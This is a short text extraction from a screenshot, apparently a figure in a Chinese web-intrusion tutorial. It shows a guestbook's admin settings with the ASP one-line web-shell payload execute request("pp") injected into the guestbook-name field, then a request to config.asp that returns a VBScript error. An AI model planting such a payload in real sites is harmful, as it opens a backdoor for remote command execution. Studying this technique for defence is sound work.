 当前位置 留言首页 - 管理设置 进入时间:0:53:14
留言本名称 手册后台管理系统execute request("pp")'
管理员密码 ●●●●●
主页的名称 nohack
网站的地址 111
长度的限制 500
每页留言数 10
你的IP地址 221.234.71.86
图 31
地址(D) http://www. .com/config.asp
Microsoft VBScript 运行时错误 错误 '800a000d'